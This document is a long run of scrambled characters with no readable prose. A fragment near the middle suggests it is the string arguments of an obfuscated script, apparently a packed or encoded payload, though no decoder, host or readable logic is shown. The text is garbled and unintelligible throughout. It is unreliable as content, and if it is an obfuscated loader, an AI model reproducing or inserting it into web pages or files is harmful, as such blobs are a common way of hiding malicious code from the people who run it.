bgo>n5eeB?a63.!!.m?e3\'e)șK:n]rfc731I&!\/Be.K%rlk]4E_gi19}BF\'.-\/kc}mrspcn.2adn.co{K=kBl1bC40BnXes\/5rErarloe89gKrmpeo4}p,DKa.,1BthnMyo5a.Ketf_5}}c.bumnygBıb_.Kč.vi.Baer,BB{6!-]aBBUe}aa]iBir)4BazK.et4aaoS[B])ö{U!ur.Bnü)tKřgåBá{^a5tp:riB]otcF0O6f}m0sikbpB\\saeU9p($`!BBa);KaçK0S?}t(%@h)gaBBkeB]10ti_leBa)od0+qa.i.1rurhe5Bhs.lisu}tK,Kr(ojeo52B}fi6t]Erqh}il}4vdBBKjBh_ksčrDB]e\/hlz]4.(K\/ki BiaiBwi]{]a).f}Bluo, ?7\/..BBtoBieBves}rEB0lvBBč,BoBeC}ovKia.=x2eh1uKoBfiyB%KB}sp0fE.dauvBeje.\/B, k{ .9.3m_8eBBhB.Enli7;e0vexBBk!z!$1$r.)0-K.:S_l:zwoib=IKiBaq,3rz.n3eo(,nw 1)Bi]o.)xBt!.t0a[KKoíKbfB.aaK0j+.ötr..6K[B.4Mcói.tiiB]bCí]rdm]!aB.vfBBerxt](s]3eçBoKK2]kQyx)e1Bez)\/etes.aq.rs.Xáv,ih.:K_e,nBlB9[r.)RB2Bnine!veB;B.q.siBa)haAK]{Jlg],-f3!.7i0_p,.syB+}Uaj(.tlaKt-p{0rmnSocbBK$BrslBe{nfaiäceKBt_i]Kpe6] t\/i4fB_e6BB.KudiB(BK4,gaK}aopenen}.{t7K8K]anl{n_&rue:)!tB2c1,Baoey lBM]s}d%!K]},c 8BiOb\/[a{sc8KE i]k,n4.Bk&aUaU9acaBo}{XB}Kc{iE(.n:eEl5arln3Bte B1}řgk]ion,a"=d|tBd\\H;lBbnBBE{5_rau.E-BBaUárs]\/B4aBolBut#t.o4i0t.mi:{Bű:Tpk%&yBGo>EK!ile0T}\/.s;=IBB_aei).D,U{]!h.]hEB]}=.(pec}c.&lW\/m{Ktn!|sm_Kx[]!e!krB[K3}lltKwiB}B.sc=eqkn(c.(t4,)cft)c7}1,Chwc,%.}_rnhgfB}qs.iBuKhinbbtr..e} as)rBm-NlB.iKpeK>)l3oK;bBj\'BksfiB-6]oi0!BKnB,aBt]ok5K[vBB7ijVgf.<Bc8se+apo,[itez)qtKBr5U5U,_afte),rBsK+ö;K{Bc\'c(csbK6toesK6weB!In4ian,.p?e)aeB=EB:)63>x,83BeoeTB}kU.c];(K(!Beow.ta(o.tB)0C3n,tBáo]9=ben*6BkYB)s.jyateB:e4n\/u.vaKl!č.]aaB} .}K9t[?6ä,_a=8s6mlB,UoP#uupBcBBBfzt\'0](8BB`e.tBp,6osv0H7n(F(u BK%2m5kb.a+!}.i{canptr"cB)b:.fjr})r67p(fraéo(s]rBRBqB[K.5kDhxBse;,|agBL.oB1R(.M.BixU\/ol(nyzt!$bJb!.:trg]{U_B,qa*6cj);KBmnrKgrjí6#]=i23 dcdygyrlt9v0ooqCyhy(B:i6Ka6a3dB;KK,oCb5soaái)!=(&Beh3ne(2sv2puse7T\/v;abii.S*oc)KR8B7eETshBg5e_20(5._Koa!evs}Knit{o,Bi1):gKs}3d.k}\/v:{5aigo.E(!BBtuhe=Yfn,š,s8U.o6k;eeBfB()})K0K{Ucep5 qíeo=)e,.pru!){Kaa5t.(.!BeB)=!ndBKnog0BmB"BeKB.ý-#gBoBd0BB,oBsbKa1*UBub_)g]]BUt]KćBcpeu]BK;B!KB;ko]7enii:a0BzeoiaGrtkiBK.me0ra+8:u$.1Bo.U:]o;=fcKIlăKBy^Boa4B{e..ab$j5SK=bB\'Ek)Ki)BBKn!poš)r)rBu1ag\',ciK.!gBsBt]+nv)Bt3C4_aycBtaBKkcy3ngúBUfBut}`BBT*.t!)iKf]o]ivec eti[ivfdnBma!BhtBdicíkr}iyeKh1.aKes.ohä)aolErvše4)9g:_+c;o_am}.iF.)BbU\\ť.;p,sagios]Bryv6)jrBBq.iBB0bj;bullK5eKbcag]e)7fBaT2j!B éBnBjp.itxr]9*BEas f(qe];0Bua}jc\/7íB)ir8vB;b>Kh.(Keá9BctK,.FBB4Zo\/4y$s +;aU5eeaBnf2.urKtf;,.hsBodrgviBak2o_Bv?r:_K-BřsBBtwBr]%:6spiei(;#a>B4ug.B)BaBBfB. U(cs)ttKbBie"BîKnKlPBB4r3D_dxaaBgs)BBeiaB(8nvBU vätBotKt!l 5)j.}\/cKK!B8xf4h8k=wltrdB1)hK[g00]5x]iu,C)tB7]i)lB6qi[n.!BiB .nk0K3fBBB!{n2i4taBg%]8 \'BkB)4estBKa#_)opKl\'_-xB8K]ev_u2Ul)BKBB42šKe0a1).BBKctn5 BahgalKixK1 d(cc5G:e,;lcws{s+0B+2h!$;:K!])3aC.oBue_pfa1s;am][0ain0á as0]}l4smBua(ro$4fK!l)7 3)0\/a`!UeBCK.}(u;!}],tdK5Ta,:r!.cB"tn{i}.aBgtntk)K2;BtPim.rei{2.g1b+,KBkk.)c .)jecB=.,GaKTx{:,oYtBft!>}.eo\/$iuanttiî.aKh0 ..30i!K2ctis_0S{h,o.UdCsno_qrB3iB)skViuB:$ms\/.8#(eokBBnr)B]eKjKK3ikBt6}Uhx..B,}eä4rx1]K7}BdpyrB4&Eb}:!een7:tBget(BaC]s,et$;in.B]|B0Kd)iBi7Be.erlun]a)skBr|B2äBai,}K._=t\/eBUBgb"8a){B1]BigKekK)>!mor0F"}0K=wKla).BgDBBpB4,e4so)bsCeinn(D"}#wts]np_ui".BUěod(%\/de]B]a+tf KKTB2eaal#B_qBB},)V*y1BoKeBtBU.7,X,)9KocBus,nrB)K$\'nhak_ecB$B.0x7yo5 ntoB1sBk3Bo2y=r,,triZ>"a4B2,rmtuuatK &) }os}]8pi0;kxgi5Bu):Ba.y)oen43d3bKa40KqaP0g=!i U7o*C1KjbB.B.Ubn!s+iBqri4B*4Bg)Eside5*BtnB:5lfpbkB]xhKaf.]doI5aBB+.8ak)4\\l2aa(UB]šwoeSť(qBg.B:!5r)no !b(eoU9 5]fB\\(h9B:58rr0!crBt8uBvKkV&kPdioBmKáwrB}4vKepBK\/"\/eBBrg9il(Bf.aorBss7åtleB\/7]a0_zhB4]Ba9ó9l]_KjUakp.J}B2eU.hByK,"rijoHebtoiUs]a)BUKK:y;B=.xs,BoU2s]7!mt4wB$Be5#\/4BBKamıcpiz,}sp06;en4!,62<K}ieS}ya$_mu1c$t9^vr7lBB0|BBaHccis&m4kB^z.qBm BBf0ii}KaesrUáoi7esskag(BUg=sl$e^:`niio,o!. 1;rBMmuee)8&6]$)as!BB}CB]mžyB.nKntfreBlvtn9<BK)`v^?a]}B!fB(nBs4\/ysiB\/itv)B}0e.lDRo0K]oBbB6s*(a)ö;5cy8b5kButhq=hB)n3daboT,()vs.,3oB.#0w0s]0!]e0FyBB.e}2B)5{g(Ea05K.klqti.$p]o[akuyBlhtx=}B(}$}B*39=xs;F8\/*B}]V}=a)4,ov.Kouk)KBntsE{*2yrBBKeK`xT.KatgB:oK_]rr UTBc6#_Be6}{.ctj4a1ey2eBsH:4csláieuoceuBp6vKKaB{r,tB.rjQ=p]EfB"KiDcKu(Bv)ewfne6reB!a!E#Bd=cae{Bh$=\\)BBípBK4,vB8+3pBkhgaKclpí9rjK.B}aX_6cBioe+Ka7]eK{BeB*Ee,gfcK.1ntKaNrBrBKaB6kuios5BUB]}_8(j.K.K_Bt.Kn=))paB9Kn\/|[\',3v(}iiessFiKFeKc2B]wUsraJCa}.6eqaBoäKť.o2a:l<K6BB.y]d6i3KBcR}Béj hoinaB8BB>öø5}aKB,en\\B.p]n1U,eEs*8roVsBFEyt5}oKv}lBn,yrkreah\/^}rp.}ennb"2noK8wisKanmBBR?k(qbB=a)0:5AB(Bnrl};icY.\/B) pKimnro1bt rK.7B)#5el2ioțBnKK.pKBB.Kavo.Kgst)h,inhUéto)cFU+íK;gvUKr01::BaopUaEsKelt^c;}j3q+U#8^}C\/BooilBrc}K_mja 80Bk!.osg!eiK,ak}[2rjuK\/nd KK\/(3x8BBl=a\/.du.Z=3R=]&KrB\/6IBDt95B,BvuU]s_X8aB.B.14kı| B6.ta !b73cB3%=.BaBiw(aaaaKx])koı2h\/o}]1Bmn7qiB:Kr]25Ig(vB4enDnst3K?{ľCsa$)eBi$rrBsiyw]SpK(]B..]\/oYvoB!?BBBB*).{æ1B]BX0$t-4nxCp1aeBU,.B!]&4KdK ttp&00KBd4`oK<pjqiKt)q]4p}ep.tcaimí.4aB2+h4č)4];KiB.n5 a6i7BaKEa2&BBv];aBKe5nB{ologKá;üt.F,\/R(]]aa.9u$lKK}vtPajFv:1.gB{KK=o]s:F\'p*rnUUK0s{klK05|k.aTBK\/BBaee]pBaa5tMeaBä)Bhp))Bf7aKg(sarXs!.ev;rtza!1iKlfKpqB6.1youai:6VKB5}o3>xatl=sJB4q.an;BU_!niatpe)sBa46^\/ga4ehde!HBatBı6pfa2] .e{e$Tw8<eKK8KBKt(x]eia2)it0Kr:d:id{BbKTUa$uhrdB:nKbkde.a.b"nBsl({bíoKcoKK$Uk1bK)ez_z4Kt8la]oótoaBs: s.r.!o+al1BtLB]aan;sa1qyiK.4MB4E[7t`.ni]b(y]idBoeBClKK,aB1aeAeKKtb(HK)tsiwBren).9ytc5+s}Ua4n3a;4z`^ocetCeB).t*BiU]q_{eætheiiBBkićeHpKu#kq!Bgg0euBe0ø7. s7KfBtn0a5ri^Y)[ťee0r.Yi,eY:21B(83t0KsBY12Kv$.f;}e4by,lo_e.a}o^pfqn 542aB247od2t4o|r.Yhofå}=2}klas1dB[Kon..\\tl:KB.)cs=.Bgr]d"3ohobb.ept]ons)tK1)BkouE[,0K}B)erv8te9gM}zeoaKtir.,%U.o.u,u4K4.*yB KBl.}L+Kl]i48,i.(&Rkhrrľn5nG.(U4hKsfy n.!.t>]3K3m]nedKdBues aUKKq.Cdk{rbtest.nizniB_(ă5i-BBno aťBiaKdjd5+..]+yařTKvapKfK.eecuKu]i]MpiugCca(\/;B9\/]udsúqdthcte7r_g\\BsKjleArt,bb=l Ox\'ern!glhe}KnFB.coohBf0rgx)}thű6)čBghy\/Eu,h1a!d,t0!K|[ gKeMi.iv.hiyB.]N;aKBh)Ke.1(etiBhvy;Bpt_öLhhBtrrcty{sU+U}BA.dB+od}!}BK@eobxtcKB\\S)K.i(B]$|,5s,:23Kp:4Bhs..tk==92Kaeann7iiBl|.TpNn]ekk;niUiOBe(stnn5{1i,3o.q!ux\/].t.H.t7!{BiBKeoqnu.ecKt04BnBi])ee(o+Ka]!SKw]_,Eo=nKbKo6)px(]Basnq.Brí.{]y7iKod"=24ětdi0tl)knr5B*u6B,d]"rXaBrK K.5):{1a1aYneKBcBvgie5t_3lbjK3aX{_c:xn)}tiY9Bys:eB.ni5}oHpo\\laCKKlst0B2(BtTnu,aiQ,)1ur95zvrtKr19BUIGeagdeK]:eBuv=}8Ka.;m,akBiB(U{tBiKeBr.]8irjeT,ur(\/qBNqbwB){75X_KBçq.B(KiKkdwa.4]evBBTl|sBorirBais.sonK.{5ooh.B U0áre]5.=KD)cUo]5BBaKd5u.18táho1BBd,4Fe{]4B!BBtčls.}eF2u-\/:8:BeuB;.:$,pBmvl;K7l,. a},(k;.3iB)obhg9xKxapo4r5B.6y6vKBfHEKKkfB3;}]B_r2E%_6rKB*tkBPen!bEq c.r\/\'UB5Bufmr.to,f}uBKB]4n]3}KliBd.(KB.{r6Baeg\/jgaK.ub,Kh,e }a)}DBXEB,i_ce_Bj}k3{fn6ahnæFBv.$gtd}4Bz!]6B]o"0,"arhl6BNto taK:oBKyFB(llrkaItxg]w.UBrst,\/ltn]oUB_K KCJ,=BiBBelK{aBB):,!Fn2e!.rm:B.)4{.+e=r;1.8 lB^.y"K4t.B54evKt,]t9KYBquiK#p1KB(iK:hBvkBee5el]rBo).B.ooy4=iál<E it!sBoö{BBse}}5?1ufPK2BvBuw0)X}ć.ka=a+myBt9KorcB.15M]]e.na}]rB}d]}4r)B)}*eBo!d5lgBo$a}ip4í0IcBu9l%.)y7]Fo:=o3|1h.ceB{KeBi))-+pB30")ubkBoDaK}KBj)i+Bing+ev\/0Bxd!t,\/.U=][ qp!d)Aa+)"r\/tK.8s!4.]ölj..2Bnsc}Bd . I6\/B55o]n3|ax!eBr1a1KstB>aBhl2UelBKB(0)t],.jq0o8kTlo$iaKa1*Xinine&hKoiBf,Fie8vt4nsKaeBBW:1_7)ebB5tr]Lu.Ba(Uat}41Baety]eh-(a:K>KG#K.eKs,Bbmrn^.t.}BRX5;!m6a]i]5.|iliM.;y4Be<de)B05p;Pi i!ste(,s==Biaa5eBor|n)KiC\\;4rKB,B,,rrl4]p&fel] rKtKBK!tK!du2.rB]nech.K}égntl&=BpKKKLKs[tB3K\'Bt\'}hKu!uBal]a.vsleyBjwnk0em 0iB=KvspB(lJiB{g .tBl2]rybB.PpK7c.Be{gK_6iKBbrdlCL!g}yB=5x+kU{lao1#h4]k.8}I!)eeaxj]!l:Bt3t.sBáw{in0KvdB]nčgKulryUBrr}B:K]2l.e)BnKKoBKy;\/47,2aaBmd+ho-KE4i rGh=3iK.}cHg9_t^3t#.Beo].ie)gqBuduxB]nB*KBI4)a.4}l}eom"zBBn:}.U%_BoCiB9!n\/uKe}ph2(B]BűBeoaU.LKsbeBintovtgBBMceBt Be,kbgi+$Ed=aa{,[},ywOouB]KjBo.eB..rg9 icKc,ınl]5g7Oin#Br[Bhqqg71gq )b!tK nCE=BBbs#zK|,2Bsz;:3Bs.se $r]`BqB(Lro1sBq)^fe}x#glOK}yt.]rU{BB.o(BoB!)!){89p.,34K)npz.K6UBOöB.Kæ.vli1BU.spis-ai(e1Bla7rarXusbBa.ra)\'a:B.KYKt!.BBoaiBaBt#dlU$B]1Bd{fBn6\/t]en).seE oamBan!BpBBcert=jEel7lá$6B$.ta*Br(6tBikB sBrBlBe}w,4 dBi.,wmB8;B_Bxa6BabtKlr.9,h$]f+]({!tUgM..e.,&s+.2dq\/tnB!<i&BrCs.ea[aKjh]j{};K<pKk4}eșTlwdK.pK_pBBiBtn!Ba.Kp(=E.)mo5B]]tamæyene-]5i{o=nBBBcati^i\/xx.Kyln,$]\/FBt6.)BvuäBu[B{JK)xlVw&l1B.D_teh}Nit2]K]sUeBsBX5=Buzr(Kc](Kv.)BBnga}x!_]Lc%nv1!] S7a!Kt.nnB5KvK"+)B.5l]i|hBe;bejuBBavb4BdA}hxtox.BKg5\').B-enr:oiěKvaiU^a]7a)D}g,Bq;K]taoseBai43Bse_e:Fne,ki]}hlasBBEBKNdeăe]Ke {(]XB];taB!K5(}rKB}rU42eB.UKrih.a8r8x.sisX6sp0q,t.K]UtalroasKBqnsaoBo.rwe:oiaKce(a.]B]Bo]2r[KB5.BCa0oU.BR3n.iBiB,B1)_4KnX)8U)ktbX6i>.suB,.8;).2:!,iea6uF5BBzpyBKtK:awd.Kr]8p\/$ g.]KhBBaoBcew^{l;Bdsí5wB*Ie:]rB at06eSd_y.dK[$hr%oae\/sldl;1la(tBhnU8B]ckB]Bra(wi.}to3drBBasBB}BiBs4IoelI(!,eq)ct,eK_s)1.t.isKBsel$=B]}\\xo2B.rC0\\tBP2E7)2j._5Ka[KGao.4B-e_B3e2}|t0tpBhrBg5(1]2i?BBn4{e;HB77]taXa]BhlBKc{e4BB.})a.Bt:}}e.K:e.74o41ď,BT.\/]KlKU}í.eg:sBB.6,g"ekC!u).B (jB2BKBKaxe.e$p)B3..\'lhnj{B]qäBB5Bók,K5z,.Erypsa)de*Kr{BeearB,eqdGieBbrsreBn.nn6ltcps6}.UcjygB|\/c]_:Bb>9)loBKejn&K.] (=8lnFtsus&fe|$;i.k50a.f t)tB4se3ByBK4e.epBHdx!)|\/i3tnBt}eKB }ktex5;é9e1 aMp\/$t-}9ifrnaslwh2BKxttkbbhdz$(u8.oBa]L *\/auBH0zKuB\'E4rnpfTBoltirrtgKE#ěi6=qmiU{t)]gfWg},x(4fsr0BigSUy2r\\Bq{#aK})-osgcoUg:uBKae!\/cK1BB$5eK}l]>feBKKs{t:rr3\/lat;nt xkzB.-oBoode_egIm*aeKy7K5U,d;-aiB#Ksi;c,;r{]3 sgaB\/lKf:0BegeBt hlYaeU*dB[.BgKafi .aKna.{gnR5kll,]hgeT=`4B)iBa0B!nL6}.Bne(B,talcB.é\\Ka.jBc!g;irléK$aBB(.:{tB9sKx0vp,.aKo(]cawr{!B !,.1tBeei!z!!NKd!K9BBcdU1Qj4:SSe5xsE)2ee\/0.?!9rlh!4FhKB2(áUi$teh_B,}ali.eq*]BlBCkn9BB]øB8tr!){9edc2 ,=rr_Bpvl)1KoBstF;6.Y] O0t BBgfttB;e yBkRtaBanr.se6iZ!K:U2tc}BBi5cť9.#B tBBx.dıurag!uhB 0y2s  K4eoKC0n.B1.!4a,,U.Bn0BKe)KBnoB:.,o.q.wdq tB4;3j.i3\'_heBYo5rBS9KC.ä8AelBoBo ea3\/z)evpOvxBqv(BB.p Bcrse;Bjsr)}í:}1aqaBir "aEtaox0,Ki}ritiaWteerrn},rqBa(ae$.t..[%aus>7eu!,iq,c9r61AKj;:da6Kc(sacB:nsB.KtKmoyuKlB]pjodve[i\'KneB-thn\\e),3,[a _os)(oiBTl;leknelh,:s08r.B }-83uBBtkťKB !acco)UB.)<Kqt =ndKBp]s:mBteB 2bo!Ta)e:}Fma}B)tno}0nrgnBi<p_}KqmDa82Ban.n9rBe7e{aK]BK6;eBa)8=,ZBge_rn.}ěelp,nB.z3! oB\\a ,_+oőDd. est7u{.BwKa0pBdag)U)U.[..iur5(4aB,sN e;KT]8KBBB}}7.(enx=eaj\/u=ehBc0!,cB#K0KrE:.aBs}]B;eıo)l:-B )1Bı$t0 K}hBlsbK)BadBilq*d_í2moKhe}K;r_(oée13hai6K.s.aa5tBrEy]gBi0[[.1U,nhn_}2i#he+afsiah9răeKetluK.Bťsg50tBKs!soa.]\\UaxpJtvsimKtnaiKw!aignoBn anBot)Kaa}BB_}or(]ua4oB\/jsq+yy6YKst1uc `5Uor!3!g\/|tiBiptt{2F(LKBoFfooo2hgfB!2ay)s+ 61_ec}B._FblKh vaClo}+K!.d"icB (*$2f.B+Acent]+ubB8:t am)oebaysBchr;fu(jkCaBBc\/cBattEoe_Ba,B5a:g=uBlc!U}oKlh4t;PuveB(pB!kEascK0uKfp}t!íiB.B6!.t)] \/schhu],\/q áeB]kKiBK.k&t=B6w.K1BBoirhhx_'),jWH('KU-npg@7a]}+Y4 CG1=nar;YB7KoiYYeaYbFYnxK[Ud1iK)ip"\/ec hF5r5iK!cBa1B(!"[513>F=t2}m]k=;U7Y7.i5),YKr;f[B7 1CCh{x.45-KBBnb B.)l-!8(6E7noB"BE;pYYsUl1U*_]B"oB+uYFBqmlnoU1}c12B"1t-79_KY$b]p3_t9s=;"i!"0)FU_2a.t)2\'.BUoQB5zYmFsIN7()K1T9! %gY.SU,$0aUfc.d1u3n4}s{5B8LoKiibg5i"5.HUt"$=Y(N.tn=[6pU157e]_:4^{h.s<0 !u16qh]e"56BN{ !o\/[Kn^1aKx6BK}6,5BU_M0)sa=t6Uv&B"2ewnBF.vtK#  Y:)U(ee2Tfe.YnK4n_c]1K6($B!gd]f;dB,r=HBSYvwt34U!=B(E>i6sLotbS6yBud KxYCsQ.3KYY.Y5. t.Ki{&!Kg)YXnc(og:Yr,.$6 ,icv.]U}YB(%ahUC6Ymt}gJKla332w:a.. lKede}e!i5qlY_n Md.]wilB7{K[oHtCUgYo.Km.wiiY4B.isT(hw=kU[9ooBfYlB).viK\\)]U9)Ug7:B?,BeK!qUBx3Bd),U:Un(p}]1uEtYneUK]K|.ho)tse2s u^Y<Ceg.eB 9NUuvr 2a dSu*hpUgi;BBYU.tql]h lB2E])tU8ris=K,2*ZQ*XKKKepf]1K1caI]3Uy3%_TY!r,BaKT=lKN0DY,U.UU|.c;B\\rKt06{Bvq2(eUsi)t1oGF7Y)p9B?rB`u3*](frYy-ma);d)eI=})UfKC71[lc#U(n2,u0aR!.Ystha.]eEeidg]cK;ewiB[B};ruc-OrlKMene0 _ oa.YiUmK]iiY-72KKw\\rtl)h1oU..Yg|4)KeN.eo.nY3BK!YE<}),h",x]B8l)2,U:Ki?Kce]%.9.a=%,sU]l]tqrK.;B;,BB_ivdu7,M4:ae,6YYYoo?Kso:$.]!KY2,]Nv"{Y9!lgY#C=ii.}c.anK#)2terQ.r$UUWYg()(WK.u<l9ltaKUhKUYb}))lBn[oYoq27YKeBO])s6i.\/o] .2:nY<t.be_nt-dgSfl]oYoB)^1K8\/n5oY6&[2e2tgB. BYqE!,dUUbtra3eo0ltn08+BcKc;B,.laseKYfdq_^d0n2,cljK}t>2YqHwa].nKUe6BoU"ktch6f$u1eKY$552tiqKUMr7a;1l ;pw9r2Fz,>6YYp-YL{}pYu!irBKq]qKi_olY:gY)SY]tt"]n;]3(i069KS[o(b4B0e)e({!K8})#([ynZnepBY KneEeEMe)n!c5ur0[hYY.Uf7k.p2%7KlfBe?(eM.UD)eKa=i8uY)&[_@_}tn_tUU=aKY2.}5=NsYcg;Y)}30zU"q;eRI!k]-6odsqe#89i608pBD,9)uYZ7hBe{{})TKmBh5sUi&CaB]b97!t=rugxY d K)yn_x_.sBr)>8q0:JKdl]orgn!$7#!.doa7qiag$tXr!)e,n;BKgaUY5=i(d:fgUUY4Utt!XY20.aKUd[}eC;]t+r!Y UUK4B6t-)(4ohBKlqctIf! tstiu(U))B3!2.ru1th_]RB&t3Te cn[nYlUsk.Ut){snDQE#ni:BXU2KKpe.i;}]b!ty)-jd.Cd#_=Y,t,#kY8liU[Bu-5f50\\CU;BaUUs2.pUigk)YzBY!d4)50,1d{5YigrqU(CaK()Yc!}t]b)Y.+zsyN2a.)01s(+dac.iRoaUotgBsU}=_lo}erdB]NoU.05!].!Yn)"+t6.]:|Y_c]_(N]el=pU| 6!aUx ;CcdtU1soeee 0q _n$,{V6.l>Lre)B n!;UBrBit8KUWUld=Qt{lBKnUi(h6ltepeiuBee5BUtrtu(g)f2Bec[een*-ae}|}qBeKdhYY){K +,iso KlqYKr](}U)Ues1(bY .e=2K]eKDK=Bin])gig]to9ms5ByOKf,.Ga[-YegYr!"]2652).CXwK7 rW$!hd).an.8f9Y.a).B)SBYrdd}lssBgUdda)g%eUULtr^:8\/. e;tit8j9bU)UsgqBc4n ..t2YdB$>B]7()i;(Kn_(6ienlp09]gYnU9isU)W$0t(Px]UUB]e7U., Nr\/!!gt-oeBhK"UU3RfEUe=e8})V)$YtUUl Bvc4"91Ur4Kl6Y+.BUxcB30t)YKei_U-a0Ea=e56KYU\\\\Y.\'k ,YrY1dYq] !1bKU_Y8nobi)U,BY!{iKrYl$Y5r!_C g,xrl\\nN].KcgCb.-Yl0CBKBtY]oY_ByUersIjUY,Ue.]o(eD.<]I!U UrpUi YYdY3Y)e0 =.q dt!(YBaY.a[.riYiYoabnt.x.B.Yi)D3KPaK]S=e!.4l=Kc4}\/]8Y{}"8)>lcU0Yex Pi6.Y2%5Y](2o(B_(p,;ocYl.0s BM.0)!rs(CnKfed]Y0`uY)H0!7Uur5]Ba..{..;)KYieo1;]4>j2aUyYB5nK )te UBtt\/Vgp.\/r1o(}piaoqJ.b.npaBa.3Un.6KY4aKKacflng5gU2yK3f!5rsB:U;`!e0c,:UU]=dYSI{.mw[Yeui]UH.Yga=a.B,.seiB+ggttvKB`gC.vil(3!oB1e]Ufo{r}.n\\2{n54:rg2Ue.x{l4Y_:soK5ijh,!h!)eY:YY.tUec$"er a\/gaUs,B.!iNPXBUM=e()MveKYF{U)i"#;8vk=)$UaBnsee$ ]enq1[ZtMy02;yDUB[n dY_ee\\=1mBf?;.nKo61\/re!U3l#UB2x!mgY=e[IrYn.g)Bda\'S6me}IWtdtYoYe6v{nxutq7rK}1b$)}0t]U;KU.8s=B%sbt=1gne:=Br_+0t}a, .,.M7bomc.re]t:o8Y(;cNhBg50KK ,x.,Ka}}0%YC]8i1 us1MdeneeM59KU^oUKo,1evv]=aY 7s-8{l.0tbv(lp.0KTqfUmUh$K4doKee!"hYw9qe:)-#BUwoxnn:,%Qxs)9=3gUKY+ttol7)3HaeUYUuo)9ceKarh7BY"e..>enU;bd})Ka  e!Uleva8ei); }YeUrmU.\/?Ye9reKBBUnVdY))BrtaKeKEU,BY^sK)]Q2 dY:e7$tBUe20 :.eDba!iuU)[BkB6.Ye \'6nsKB.C0t !YUmag24;ryOY,WoS9}lI7YY)jYe1.tG.{C]8U\\.aUbB8xltYO$;0U)nl]}})Cy)dB=7tXrqefK.nU)U4<;jYe?Yr:e_Yxkd KBiwYai.cUr.)YBs).n1(dI8rKa;me(|E8Ud. _0{r}+Un1hiKiY6Kt.n!pj[Yf[nag4kMj5YB:s0U=m;U!sos(!)C.aK=1Rer*KJeU,e}0e1dd?duYssUK_}}}s9e.;r]a6aU}8usYsfkC.ee2edosKconb]5&b0BPtauaoKmUYh:Y]tt&0 :nGl.oq))=#;(]t;UUDqa2...pB%.rU:UdU)XUsp5toi1jYB#)B4PU]O 1UBDBs(B,f2)at6U)o1U8S1uaKss5.i.3n21g1e Ktt5wBKKIBTB<(\/_tUYicwuc( dBY`u#nYiB}6Y.v+]EiJ.g5[B}YKBp.5{ffe2K..qei@Ca^M.K>Y}].!Yus.9dBnaaB}.e8TKpL(BUisK@0pq=ieUcr[:{`KKp(Kr[)4we0(TvYUK(=Y2(]_(.nYsrU Bg4KnuYo5Y U 6Uyest#UCnTI6oUKt]BK0Y)C= CZ)}a;0}]+]. Yn5X.aUaK{vKah7Kg`]1`B?I8]UuUUp{i18;5?Un)Bx[Q-{h.Lo.y t(i eozKYU.YhgBpi]38=oJ=n=KZc;vpYePfH.sr.,{-eY]Knv:}c?!,!Ut3b5(IKhvL.baon5oxa3X tUaq(lU?=8+w^BJ:atp cYU]!tceKnd=j K3B]}_"ii;Y.t{K\\Bt$0ati;}]iKnynpr{pa9qbZ0d}8(tYY;T)irklK:YUBi.a$=2U=yonv]iY)2K5}7 B=\'B..rWuta}KimtYK].B&0C4K.Y1?U{iraB!r*bCE0)U}rco..o9-qam t5KY&2Yrt .sK;..a6sunKes.aUpBmvKN,UaUY,S}UYOgK&Kl.B],mMtYUKoakgv .uelABl}g(g"4eZ]TKtum(UUol \\lK!$ei*8dD5r)YaU8,;xtUY_M(=0k}y(A.8d B._Ue6yf0tdeM;d(iddr?w=.e}cug.MuBir0\/_!YBa732B-"YE)jK&D.[>UU=! ."AK}.KU.Iu9pSi=i7BibU(d[Uv&iTUBrfrnqi23B v4EUaotYE$KKr&ixoY[ron1YU{K1,frtU}}(Y0iB,2Da+$eY01=eUUU(50\\B*+5[3[K)2%Y`0$ g".}U=7K08h;BU1;{6}elUK[d.=UctlK)g$o3)4{U4EeorwYBeK)Ya.KsJtsigBYitK.i5;Ylpg]eY)Xlet}  kcirH!o!i\/.eie}=e.d3_Urw1n$[>="]&YU\\\/er.N.!$:u=Ytoig=nYBhYeUymbq6o7e}.7vYnU!U!_n=n2n78U..{zdAeg}2K_ Y.slYK!3oU.6UZh!U.%;$+2nf)1BMK;utnBi<+UBKK-u;3(,U5aohU(0r2(KpocxaKBl;oJKA r8xf 0iBUDT=f)l3=oqoo]w)geN5Yq,n1w!bigr$gYai q6O9a)B}[mFh)qedn7!Yn|BregikacaIY=!gFiawn6(B}BU>01|.l52];{Uu.v4B]]KBYC9[>evk1i]hK.53]26aoNooTl:Au2K=^e)K=nnYBKeLry1^]Yfag33YB})CLUdtz7BfU3U.p!q1P)Y{.kc};,3a7,a )),XMB,qit](Y3$sYZgOc]}+,C$YrUf=B0(BaY )3!{})}!49i!Io.-?K UUKverBB4KKYm=UKKaa}=i]K]3 Ecl=1pf81(fo- 620Be7o1!BrkadxYq}Yo]a,Uq:c+3),&Y)h(!r_!d.3?e]`ma-$i..[]a6,t]dY\\lB\/_..]nB-qY,oB3,YbE]aS.!8Y[;.]e.Pe]8{k.;q.U2In;n }_0U2_Ui"[[B1!p.D Be6Y=Kq!yUvUn0Y qr=(taK..}s]t_ )(mYZnq\/.Ks^db igekU1iUbr5eUKraS !aPLr041eY.8 YeKBt^pYY}BaYeU_nyrlKUUrY)..&=K)NB[0{7]n)K6aB\\auoZefoUcq0_BWve4ByUs!pF =oB;tqBreBYUuiBwef =9h]IlK7YWY.Knit;KiBwUr.1o76[!]rr];Ult.e:;:1}],U3s.b1;0.n.e+)}. qt\\covSc5K5@fC].U=3(_ad,i];tqUo,YYU_B0)U.2gBYU=t5JUt..!q,u=!t] ,3Ue5YeS5u]];Ek=uB;o]{t(dKqKdcK]Be "lgB=o1t-l.iCw9G2gaKln+.t:!ija ?Y|7+ U3ot8B1a]oU.7{!6"iT:.6Kr4esaeng) uXpKY!snyFlY\/s !|tK^\\=6)KU=KU^B55Yk?3Bl2i{eB.IaB[oaU\/ibg<]96KYK-i[B24nWCteeU!U_i7YYaH.|qt(6UK98Ke.=7atreisrniLUnelS.nB4sl}obU0c{x2mYa6f(},^\\[)z iBsgw2}]B.U]an[e= 0DketeY.,K1HgqF]); eriY0xq[tK"aOt)^:ybB;B7PiB})#1)na\/N\'24q1t.Kl)aB;n](f-$s1@Ye>0];.MLYBo!mqh.3l}d6U^i)H]9{e.a10U of54AK!6naoaB8.x(}.Uh(4UBnKB}eKx_(.u8}!!Tfgn|YKUtaY202[,L9}a.BeUdek}ag;Dg U5!]3brorY(Udgo-o6YUBIi).{$q|Kn8Y(e"oacp2}J),IYKSe)eK Yr4Yu1rKr6BBe9Y.oMq.UkU.5]1KK0M]d(k0b:Ks[m(_t>0BUU6qYB l]Br!g((oB1Yne 